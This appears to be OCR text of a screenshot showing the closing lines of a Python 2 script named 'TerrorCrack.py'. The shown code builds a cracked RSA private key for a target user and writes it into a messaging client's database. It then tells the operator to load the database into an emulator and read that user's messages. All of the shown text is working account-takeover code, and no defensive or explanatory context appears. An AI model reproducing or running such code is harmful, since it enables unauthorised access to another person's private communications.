 TerrorCrack.py
target.key
Dropbox/NSA Cod
264 if D is None:
265 print "Sorry, the program failed to crack this key. :("
266 exit()
267
268 RSAKey = RSA.construct((int(T,16),long(65537),D,P,Q))
269
270 FinalKey = RSAKey.exportKey()
271 #print FinalKey.encode("hex")
272
273 print "\nCracked user key!"
274
275 print "Patching clientDB.db...."
276
277 try:
278 conn = sqlite3.connect('clientDB.db')
279
280 except sqlite3.DatabaseError:
281 print "Error: You must put clientDB.db in the same folder as script."
282 exit()
283
284 encodedKey = encryptClientBytes(PIN,FinalKey)
285
286 #print encodedKey.encode("hex")
287
288 query = "UPDATE Clients SET xname=?, pubkey=?, privkey=?"
289
290 try:
291 conn.text_factory = str
292 cursor = conn.cursor()
293 cursor.execute(query, (XNAME, PK_2048_PEM+"\n",sqlite3.Binary(encodedKey)))
294 conn.commit()
295 cursor.close()
296 conn.close()
297
298 except sqlite3.DatabaseError:
299 print "Error: Something went wrong while patching the DB. You may have to put in the encoded private key bytes yourself (below):"
300 print "\n\n"+encodedKey.encode("hex")
301 exit()
302
303 print "\n** All done! Upload the patched database to your emulator and log in to view this user's messages. **"
304